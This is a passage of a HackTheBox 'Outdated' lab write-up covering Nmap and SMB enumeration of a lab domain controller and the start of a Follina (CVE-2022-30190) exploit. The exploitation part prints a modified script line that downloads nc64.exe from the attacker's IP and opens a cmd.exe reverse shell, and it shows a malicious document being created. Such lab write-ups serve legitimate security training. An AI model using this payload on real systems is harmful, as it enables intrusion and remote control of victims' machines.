d="M13.41,12l4.3-4.29a1,1,0,1,0-1.42-1.42L12,10.59,7.71,6.29A1,1,0,0,0,6.29,7.71L10.59,12l-4.3,4.29a1,1,0,0,0,0,1.42,1,1,0,0,0,1.42,0L12,13.41l4.29,4.3a1,1,0,0,0,1.42,0,1,1,0,0,0,0-1.42Z"></path></svg></div></div></div></div></div></div></header><main class="mt-8 lg:mt-16 mb-16 lg:mb-24"><div class="container max-w-5xl mx-auto px-5 "><article><div><h1 class="mb-12 text-left">Outdated - [HTB]</h1><div class="mb-8 sm:mx-0"><img class="shadow-small w-full mx-auto max-w-2xl rounded-lg" alt="Cover Image for Outdated - [HTB]" src="/assets/images/blog/Outdated-htb/Outdated.png" loading="lazy"/></div><div class="text-paragraph max-w-2xl mx-auto mb-8 md:mb-16"><div class="flex items-center"><img src="/mstile-150x150.png" class="w-10 h-10 rounded-full mr-4" alt="Marmeus" loading="lazy"/><div class="flex-col flex md:text-md"><span class="font-medium text-headline">Marmeus</span><time dateTime="2022-12-10T05:35:07.322Z">December	10, 2022</time></div></div></div></div><div class="max-w-2xl mx-auto mb-8 md:mb-16"><h2 class="mb-4">Table of Contents</h2><ul class="flex flex-col gap-y-2"></ul></div><div id="post-body" class="max-w-2xl mx-auto markdown-styles markdown "><div class="mb-4 prose-sm prose sm:prose lg:prose-lg"><h2 id="introduction">Introduction</h2><p>Outdated is a medium Windows machine from HackTheBox where the attacker will have to send a phishing email to exploit the Follina vulnerability to obtain RCE on the machine. Then, the attacker will use the &quot;Shadow Credentials&quot; technique to perform a lateral movement on the domain. Finally, to become an administrator, the attacker will have to exploit the WSUS technique.</p><h2 id="enumeration">Enumeration</h2><p>As always, let&#x27;s start finding all opened ports in the machine with <strong>Nmap</strong>.</p><pre style="color:black;background:#f5f2f0;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:.5em 0;overflow:auto"><code class="language-bash" style="color:black;background:none;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span>kali@kali:~/Documents/HTB/Outdated$ </span><span class="token" style="color:#DD4A68">sudo</span><span> nmap -v -sS -p- -n -T4 -oN AllPorts.txt </span><span class="token" style="color:#905">10.10</span><span>.11.175
</span>
<span>Nmap scan report </span><span class="token" style="color:#07a">for</span><span> </span><span class="token" style="color:#905">10.10</span><span>.11.175
</span><span>Host is up </span><span class="token" style="color:#999">(</span><span class="token" style="color:#905">0</span><span>.11s latency</span><span class="token" style="color:#999">)</span><span>.
</span><span>Not shown: </span><span class="token" style="color:#905">65512</span><span> filtered tcp ports </span><span class="token" style="color:#999">(</span><span>no-response</span><span class="token" style="color:#999">)</span><span>
</span>PORT      STATE SERVICE
<span></span><span class="token" style="color:#905">25</span><span>/tcp    </span><span class="token" style="color:#DD4A68">open</span><span>  smtp
</span><span></span><span class="token" style="color:#905">53</span><span>/tcp    </span><span class="token" style="color:#DD4A68">open</span><span>  domain
</span><span></span><span class="token" style="color:#905">88</span><span>/tcp    </span><span class="token" style="color:#DD4A68">open</span><span>  kerberos-sec
</span><span></span><span class="token" style="color:#905">135</span><span>/tcp   </span><span class="token" style="color:#DD4A68">open</span><span>  msrpc
</span><span></span><span class="token" style="color:#905">139</span><span>/tcp   </span><span class="token" style="color:#DD4A68">open</span><span>  netbios-ssn
</span><span></span><span class="token" style="color:#905">389</span><span>/tcp   </span><span class="token" style="color:#DD4A68">open</span><span>  ldap
</span><span></span><span class="token" style="color:#905">445</span><span>/tcp   </span><span class="token" style="color:#DD4A68">open</span><span>  microsoft-ds
</span><span></span><span class="token" style="color:#905">464</span><span>/tcp   </span><span class="token" style="color:#DD4A68">open</span><span>  kpasswd5
</span><span></span><span class="token" style="color:#905">593</span><span>/tcp   </span><span class="token" style="color:#DD4A68">open</span><span>  http-rpc-epmap
</span><span></span><span class="token" style="color:#905">636</span><span>/tcp   </span><span class="token" style="color:#DD4A68">open</span><span>  ldapssl
</span><span></span><span class="token" style="color:#905">3268</span><span>/tcp  </span><span class="token" style="color:#DD4A68">open</span><span>  globalcatLDAP
</span><span></span><span class="token" style="color:#905">3269</span><span>/tcp  </span><span class="token" style="color:#DD4A68">open</span><span>  globalcatLDAPssl
</span><span></span><span class="token" style="color:#905">5985</span><span>/tcp  </span><span class="token" style="color:#DD4A68">open</span><span>  wsman
</span><span></span><span class="token" style="color:#905">8530</span><span>/tcp  </span><span class="token" style="color:#DD4A68">open</span><span>  unknown
</span><span></span><span class="token" style="color:#905">8531</span><span>/tcp  </span><span class="token" style="color:#DD4A68">open</span><span>  unknown
</span><span></span><span class="token" style="color:#905">9389</span><span>/tcp  </span><span class="token" style="color:#DD4A68">open</span><span>  adws
</span><span></span><span class="token" style="color:#905">49667</span><span>/tcp </span><span class="token" style="color:#DD4A68">open</span><span>  unknown
</span><span></span><span class="token" style="color:#905">49685</span><span>/tcp </span><span class="token" style="color:#DD4A68">open</span><span>  unknown
</span><span></span><span class="token" style="color:#905">49686</span><span>/tcp </span><span class="token" style="color:#DD4A68">open</span><span>  unknown
</span><span></span><span class="token" style="color:#905">49689</span><span>/tcp </span><span class="token" style="color:#DD4A68">open</span><span>  unknown
</span><span></span><span class="token" style="color:#905">49910</span><span>/tcp </span><span class="token" style="color:#DD4A68">open</span><span>  unknown
</span><span></span><span class="token" style="color:#905">49931</span><span>/tcp </span><span class="token" style="color:#DD4A68">open</span><span>  unknown
</span><span></span><span class="token" style="color:#905">65342</span><span>/tcp </span><span class="token" style="color:#DD4A68">open</span><span>  unknown
</span>
<span>Read data files from: /usr/bin/</span><span class="token" style="color:#999">..</span><span>/share/nmap
</span>
<span></span><span class="token" style="color:slategray"># Nmap done at Fri Sep  2 05:41:45 2022 -- 1 IP address (1 host up) scanned in 491.12 seconds</span></code></pre><p>Then, we continue with a deeper scan of every opened port, getting more information about each service.</p><pre style="color:black;background:#f5f2f0;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:.5em 0;overflow:auto"><code class="language-bash" style="color:black;background:none;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span>kali@kali:~/Documents/HTB/Outdated$ </span><span class="token" style="color:#DD4A68">sudo</span><span> nmap -sC -sV -n -T4 -oN PortsDepth.txt -p </span><span class="token" style="color:#905">25,53</span><span>,88,135,139,389,445,464,593,636,3268,3269,5985,8530,8531,9389,49667,49685,49686,49689,49910,49931,65342 </span><span class="token" style="color:#905">10.10</span><span>.11.175
</span>
<span>Nmap scan report </span><span class="token" style="color:#07a">for</span><span> </span><span class="token" style="color:#905">10.10</span><span>.11.175
</span><span>Host is up </span><span class="token" style="color:#999">(</span><span class="token" style="color:#905">0</span><span>.11s latency</span><span class="token" style="color:#999">)</span><span>.
</span>
<!-- -->PORT      STATE SERVICE       VERSION
<span></span><span class="token" style="color:#905">25</span><span>/tcp    </span><span class="token" style="color:#DD4A68">open</span><span>  smtp          hMailServer smtpd
</span><span></span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">|</span><span> smtp-commands: mail.outdated.htb, SIZE </span><span class="token" style="color:#905">20480000</span><span>, AUTH LOGIN, HELP
</span><span></span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">|</span><span>_ </span><span class="token" style="color:#905">211</span><span> DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
</span><span></span><span class="token" style="color:#905">53</span><span>/tcp    </span><span class="token" style="color:#DD4A68">open</span><span>  domain        Simple DNS Plus
</span><span></span><span class="token" style="color:#905">88</span><span>/tcp    </span><span class="token" style="color:#DD4A68">open</span><span>  kerberos-sec  Microsoft Windows Kerberos </span><span class="token" style="color:#999">(</span><span>server time: </span><span class="token" style="color:#905">2022</span><span>-09-02 </span><span class="token" style="color:#905">16</span><span>:46:57Z</span><span class="token" style="color:#999">)</span><span>
</span><span></span><span class="token" style="color:#905">135</span><span>/tcp   </span><span class="token" style="color:#DD4A68">open</span><span>  msrpc         Microsoft Windows RPC
</span><span></span><span class="token" style="color:#905">139</span><span>/tcp   </span><span class="token" style="color:#DD4A68">open</span><span>  netbios-ssn   Microsoft Windows netbios-ssn
</span><span></span><span class="token" style="color:#905">389</span><span>/tcp   </span><span class="token" style="color:#DD4A68">open</span><span>  ldap          Microsoft Windows Active Directory LDAP </span><span class="token" style="color:#999">(</span><span>Domain: outdated.htb0., Site: Default-First-Site-Name</span><span class="token" style="color:#999">)</span><span>
</span><span></span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">|</span><span> ssl-cert: Subject: 
</span><span></span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">|</span><span> Subject Alternative Name: DNS:DC.outdated.htb, DNS:outdated.htb, DNS:OUTDATED
</span><span></span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">|</span><span> Not valid before: </span><span class="token" style="color:#905">2022</span><span>-06-18T05:50:24
</span><span></span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">|</span><span>_Not valid after:  </span><span class="token" style="color:#905">2024</span><span>-06-18T06:00:24
</span><span></span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">|</span><span>_ssl-date: </span><span class="token" style="color:#905">2022</span><span>-09-02T16:48:28+00:00</span><span class="token" style="color:#999">;</span><span> +7h00m01s from scanner time.
</span><span></span><span class="token" style="color:#905">445</span><span>/tcp   </span><span class="token" style="color:#DD4A68">open</span><span>  microsoft-ds?
</span><span></span><span class="token" style="color:#905">464</span><span>/tcp   </span><span class="token" style="color:#DD4A68">open</span><span>  kpasswd5?
</span><span></span><span class="token" style="color:#905">593</span><span>/tcp   </span><span class="token" style="color:#DD4A68">open</span><span>  ncacn_http    Microsoft Windows RPC over HTTP </span><span class="token" style="color:#905">1.0</span><span>
</span><span></span><span class="token" style="color:#905">636</span><span>/tcp   </span><span class="token" style="color:#DD4A68">open</span><span>  ssl/ldap      Microsoft Windows Active Directory LDAP </span><span class="token" style="color:#999">(</span><span>Domain: outdated.htb0., Site: Default-First-Site-Name</span><span class="token" style="color:#999">)</span><span>
</span><span></span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">|</span><span> ssl-cert: Subject: 
</span><span></span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">|</span><span> Subject Alternative Name: DNS:DC.outdated.htb, DNS:outdated.htb, DNS:OUTDATED
</span><span></span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">|</span><span> Not valid before: </span><span class="token" style="color:#905">2022</span><span>-06-18T05:50:24
</span><span></span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">|</span><span>_Not valid after:  </span><span class="token" style="color:#905">2024</span><span>-06-18T06:00:24
</span><span></span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">|</span><span>_ssl-date: </span><span class="token" style="color:#905">2022</span><span>-09-02T16:48:29+00:00</span><span class="token" style="color:#999">;</span><span> +7h00m01s from scanner time.
</span><span></span><span class="token" style="color:#905">3268</span><span>/tcp  </span><span class="token" style="color:#DD4A68">open</span><span>  ldap          Microsoft Windows Active Directory LDAP </span><span class="token" style="color:#999">(</span><span>Domain: outdated.htb0., Site: Default-First-Site-Name</span><span class="token" style="color:#999">)</span><span>
</span><span></span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">|</span><span> ssl-cert: Subject: 
</span><span></span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">|</span><span> Subject Alternative Name: DNS:DC.outdated.htb, DNS:outdated.htb, DNS:OUTDATED
</span><span></span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">|</span><span> Not valid before: </span><span class="token" style="color:#905">2022</span><span>-06-18T05:50:24
</span><span></span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">|</span><span>_Not valid after:  </span><span class="token" style="color:#905">2024</span><span>-06-18T06:00:24
</span><span></span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">|</span><span>_ssl-date: </span><span class="token" style="color:#905">2022</span><span>-09-02T16:48:28+00:00</span><span class="token" style="color:#999">;</span><span> +7h00m01s from scanner time.
</span><span></span><span class="token" style="color:#905">3269</span><span>/tcp  </span><span class="token" style="color:#DD4A68">open</span><span>  ssl/ldap      Microsoft Windows Active Directory LDAP </span><span class="token" style="color:#999">(</span><span>Domain: outdated.htb0., Site: Default-First-Site-Name</span><span class="token" style="color:#999">)</span><span>
</span><span></span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">|</span><span>_ssl-date: </span><span class="token" style="color:#905">2022</span><span>-09-02T16:48:29+00:00</span><span class="token" style="color:#999">;</span><span> +7h00m01s from scanner time.
</span><span></span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">|</span><span> ssl-cert: Subject: 
</span><span></span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">|</span><span> Subject Alternative Name: DNS:DC.outdated.htb, DNS:outdated.htb, DNS:OUTDATED
</span><span></span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">|</span><span> Not valid before: </span><span class="token" style="color:#905">2022</span><span>-06-18T05:50:24
</span><span></span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">|</span><span>_Not valid after:  </span><span class="token" style="color:#905">2024</span><span>-06-18T06:00:24
</span><span></span><span class="token" style="color:#905">5985</span><span>/tcp  </span><span class="token" style="color:#DD4A68">open</span><span>  http          Microsoft HTTPAPI httpd </span><span class="token" style="color:#905">2.0</span><span> </span><span class="token" style="color:#999">(</span><span>SSDP/UPnP</span><span class="token" style="color:#999">)</span><span>
</span><span></span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">|</span><span>_http-server-header: Microsoft-HTTPAPI/2.0
</span><span></span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">|</span><span>_http-title: Not Found
</span><span></span><span class="token" style="color:#905">8530</span><span>/tcp  </span><span class="token" style="color:#DD4A68">open</span><span>  http          Microsoft IIS httpd </span><span class="token" style="color:#905">10.0</span><span>
</span><span></span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">|</span><span> http-methods: 
</span><span></span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">|</span><span>_  Potentially risky methods: TRACE
</span><span></span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">|</span><span>_http-title: Site doesn&#x27;t have a title.
</span><span></span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">|</span><span>_http-server-header: Microsoft-IIS/10.0
</span><span></span><span class="token" style="color:#999">[</span><span class="token" style="color:#999">..</span><span>.</span><span class="token" style="color:#999">]</span><span>
</span>
<!-- -->Host script results:
<span></span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">|</span><span> smb2-security-mode: 
</span><span></span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">|</span><span>   </span><span class="token" style="color:#905">3.1</span><span>.1: 
</span><span></span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">|</span><span>_    Message signing enabled and required
</span><span></span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">|</span><span> smb2-time: 
</span><span></span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">|</span><span>   date: </span><span class="token" style="color:#905">2022</span><span>-09-02T16:47:51
</span><span></span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">|</span><span>_  start_date: N/A
</span><span></span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">|</span><span>_clock-skew: mean: 7h00m00s, deviation: 0s, median: 7h00m00s
</span>
<span>Service detection performed. Please report any incorrect results at https://nmap.org/submit/ </span><span class="token" style="color:#DD4A68">.</span><span>
</span>
<span></span><span class="token" style="color:slategray"># Nmap done at Fri Sep  2 05:48:29 2022 -- 1 IP address (1 host up) scanned in 100.15 seconds</span></code></pre><p>It seems that the machine is a Domain Controller with several domains. So, add them to your <code>/etc/hosts</code> file.</p><pre style="color:black;background:#f5f2f0;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:.5em 0;overflow:auto"><code class="language-bash" style="color:black;background:none;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span>kali@kali:~/Documents/HTB/Outdated$ </span><span class="token" style="color:#DD4A68">echo</span><span> </span><span class="token" style="color:#905">10.10</span><span>.11.175 outdated.htb DC.outdated.htb mail.outdated.htb </span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">|</span><span> </span><span class="token" style="color:#DD4A68">sudo</span><span> </span><span class="token" style="color:#DD4A68">tee</span><span> -a /etc/hosts</span></code></pre><p>Then, with the following <a href="https://github.com/Marmeus/Kali-Booster/blob/main/Scripts/checkSMBPermissions.sh">script</a>, it is possible to check the Shares permissions.</p><pre style="color:black;background:#f5f2f0;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:.5em 0;overflow:auto"><code class="language-bash" style="color:black;background:none;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span>kali@kali:~/Documents/HTB/Outdated$ ~/Documents/Scripts/checkSMBPermissions.sh </span><span class="token" style="color:#690">&#x27;anonymous&#x27;</span><span> </span><span class="token" style="color:#690">&#x27;&#x27;</span><span> </span><span class="token" style="color:#905">10.10</span><span>.11.175
</span><span>Checking share: </span><span class="token" style="color:#690">&#x27;ADMIN$&#x27;</span><span>
</span><span>Checking share: </span><span class="token" style="color:#690">&#x27;C$&#x27;</span><span>
</span><span>Checking share: </span><span class="token" style="color:#690">&#x27;NETLOGON&#x27;</span><span>
</span><span>Checking share: </span><span class="token" style="color:#690">&#x27;Shares&#x27;</span><span>
</span><span>  - anonymous has </span><span class="token" style="color:#DD4A68">read</span><span> access
</span><span>Checking share: </span><span class="token" style="color:#690">&#x27;SYSVOL&#x27;</span><span>
</span><span>Checking share: </span><span class="token" style="color:#690">&#x27;UpdateServicesPackages&#x27;</span><span>
</span><span>Checking share: </span><span class="token" style="color:#690">&#x27;WsusContent&#x27;</span><span>
</span><span>Checking share: </span><span class="token" style="color:#690">&#x27;WSUSTemp&#x27;</span></code></pre><p>Inside the &quot;Shares&quot; share, there is a PDF.</p><pre style="color:black;background:#f5f2f0;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:.5em 0;overflow:auto"><code class="language-bash" style="color:black;background:none;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span>kali@kali:~/Documents/HTB/Outdated$ smbclient -N //10.10.11.175/Shares
</span><span>Try </span><span class="token" style="color:#690">&quot;help&quot;</span><span> to get a list of possible commands.
</span><span>smb: </span><span class="token" style="color:#999">\</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">&gt;</span><span> </span><span class="token" style="color:#DD4A68">ls</span><span>
</span><span>  </span><span class="token" style="color:#DD4A68">.</span><span>                                   D        </span><span class="token" style="color:#905">0</span><span>  Mon Jun </span><span class="token" style="color:#905">20</span><span> </span><span class="token" style="color:#905">11</span><span>:01:33 </span><span class="token" style="color:#905">2022</span><span>
</span><span>  </span><span class="token" style="color:#999">..</span><span>                                  D        </span><span class="token" style="color:#905">0</span><span>  Mon Jun </span><span class="token" style="color:#905">20</span><span> </span><span class="token" style="color:#905">11</span><span>:01:33 </span><span class="token" style="color:#905">2022</span><span>
</span><span>  NOC_Reminder.pdf                   AR   </span><span class="token" style="color:#905">106977</span><span>  Mon Jun </span><span class="token" style="color:#905">20</span><span> </span><span class="token" style="color:#905">11</span><span>:00:32 </span><span class="token" style="color:#905">2022</span><span>
</span>
<span>                </span><span class="token" style="color:#905">9116415</span><span> blocks of size </span><span class="token" style="color:#905">4096</span><span>. </span><span class="token" style="color:#905">2150420</span><span> blocks available</span></code></pre><p>The contents of the file are the following.</p><div class="my-6"><img class="cursor-zoom-in" alt="Email staff" src="/assets/images/blog/Outdated-htb/image-20220902134027460.png" loading="lazy"/></div><h2 id="exploitation">Exploitation</h2><p>The text talks about sending links to IT support in order to monitor internal platforms. Interestingly, it is also talking about CVEs that must be patched, the first <a href="https://github.com/ernestak/CVE-2022-30190">CVE-2022-30190</a> .aka Follina, which uses Word&#x27;s external link calling Microsoft Support Diagnostics Tool (MSDT) to perform code execution.</p><p>The easiest way to exploit this vulnerability is with <a href="https://github.com/JohnHammond/msdt-follina">John Hammond&amp;#x27;s script</a>.</p><p>However, because this script requires the Internet to download the <code>nc64.exe</code> file, you need to modify it, so it is downloaded from your attacking machine.</p><pre style="color:black;background:#f5f2f0;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:.5em 0;overflow:auto"><code class="language-python" style="color:black;background:none;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span class="token" style="color:#999">[</span><span class="token" style="color:#999">.</span><span class="token" style="color:#999">.</span><span class="token" style="color:#999">.</span><span class="token" style="color:#999">]</span><span>
</span><span>	</span><span class="token" style="color:#07a">if</span><span> args</span><span class="token" style="color:#999">.</span><span>reverse</span><span class="token" style="color:#999">:</span><span>
</span><span>        command </span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">=</span><span> </span><span class="token string-interpolation" style="color:#690">f&quot;&quot;&quot;Invoke-WebRequest http://10.10.14.130/nc64.exe -OutFile C:\\Windows\\Tasks\\nc.exe; C:\\Windows\\Tasks\\nc.exe -e cmd.exe </span><span class="token string-interpolation interpolation" style="color:#999">{</span><span class="token string-interpolation interpolation">serve_host</span><span class="token string-interpolation interpolation" style="color:#999">}</span><span class="token string-interpolation" style="color:#690"> </span><span class="token string-interpolation interpolation" style="color:#999">{</span><span class="token string-interpolation interpolation">args</span><span class="token string-interpolation interpolation" style="color:#999">.</span><span class="token string-interpolation interpolation">reverse</span><span class="token string-interpolation interpolation" style="color:#999">}</span><span class="token string-interpolation" style="color:#690">&quot;&quot;&quot;</span><span>
</span><span>        os</span><span class="token" style="color:#999">.</span><span>system</span><span class="token" style="color:#999">(</span><span class="token" style="color:#690">&quot;cp nc64.exe &quot;</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">+</span><span>serve_path
</span><span></span><span class="token" style="color:#999">[</span><span class="token" style="color:#999">.</span><span class="token" style="color:#999">.</span><span class="token" style="color:#999">.</span><span class="token" style="color:#999">]</span><span>
</span><span>    </span><span class="token" style="color:#07a">if</span><span> args</span><span class="token" style="color:#999">.</span><span>reverse</span><span class="token" style="color:#999">:</span><span>
</span><span>        t </span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">=</span><span> threading</span><span class="token" style="color:#999">.</span><span>Thread</span><span class="token" style="color:#999">(</span><span>target</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">=</span><span>serve_http</span><span class="token" style="color:#999">,</span><span> args</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">=</span><span class="token" style="color:#999">(</span><span class="token" style="color:#999">)</span><span class="token" style="color:#999">)</span><span>
</span><span>        t</span><span class="token" style="color:#999">.</span><span>start</span><span class="token" style="color:#999">(</span><span class="token" style="color:#999">)</span><span>
</span><span>        </span><span class="token" style="color:#07a">print</span><span class="token" style="color:#999">(</span><span class="token string-interpolation" style="color:#690">f&quot;[+] starting &#x27;nc -lvnp </span><span class="token string-interpolation interpolation" style="color:#999">{</span><span class="token string-interpolation interpolation">args</span><span class="token string-interpolation interpolation" style="color:#999">.</span><span class="token string-interpolation interpolation">reverse</span><span class="token string-interpolation interpolation" style="color:#999">}</span><span class="token string-interpolation" style="color:#690">&#x27; &quot;</span><span class="token" style="color:#999">)</span><span>
</span><span>        os</span><span class="token" style="color:#999">.</span><span>system</span><span class="token" style="color:#999">(</span><span class="token string-interpolation" style="color:#690">f&quot;rlwrap nc -lnvp </span><span class="token string-interpolation interpolation" style="color:#999">{</span><span class="token string-interpolation interpolation">args</span><span class="token string-interpolation interpolation" style="color:#999">.</span><span class="token string-interpolation interpolation">reverse</span><span class="token string-interpolation interpolation" style="color:#999">}</span><span class="token string-interpolation" style="color:#690">&quot;</span><span class="token" style="color:#999">)</span></code></pre><p>Then, execute the script as follows:</p><pre style="color:black;background:#f5f2f0;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:.5em 0;overflow:auto"><code class="language-bash" style="color:black;background:none;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span>kali@kali:~/Documents/HTB/Outdated/msdt-follina$ python3 follina.py --interface tun0 --port </span><span class="token" style="color:#905">80</span><span> --reverse </span><span class="token" style="color:#905">443</span><span>
</span><span></span><span class="token" style="color:#999">[</span><span>+</span><span class="token" style="color:#999">]</span><span> copied staging doc /tmp/wt3ylf2c
</span><span></span><span class="token" style="color:#999">[</span><span>+</span><span class="token" style="color:#999">]</span><span> created maldoc ./follina.doc
</span><span></span><span class="token" style="color:#999">[</span><span>+</span><span class="token" style="color:#999">]</span><span> serving html payload on :80
